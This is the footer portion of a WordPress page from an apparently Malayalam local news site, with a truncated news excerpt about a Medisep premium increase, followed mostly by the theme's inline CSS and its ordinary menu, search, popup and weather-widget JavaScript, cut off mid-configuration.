                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c570097260
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[22.9,73.3],"today_humidity":46,"today_wind_speed":[1.6,1],"today_min":[22.9,73.3],"today_max":[22.9,73.3],"today_clouds":23,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"Sun","day_temp":[32,90],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[32,90],"owm_day_index":6},{"timestamp":1768867200,"day_name":"Tue","day_temp":[32,90],"owm_day_index":14},{"timestamp":1768953600,"day_name":"Wed","day_temp":[32,90],"owm_day_index":22},{"timestamp":1769040000,"day_name":"Thu","day_temp":[33,91],"owm_day_index":30}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 